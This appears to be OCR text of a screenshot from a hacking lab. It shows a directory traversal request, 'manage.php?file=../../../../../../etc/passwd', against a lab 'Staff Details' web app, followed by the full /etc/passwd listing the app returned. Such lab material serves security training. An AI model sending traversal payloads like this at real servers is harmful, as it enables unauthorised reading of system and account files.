 192.168.130.150/manage.php?file=../../../../../../etc/passwd
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/
run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash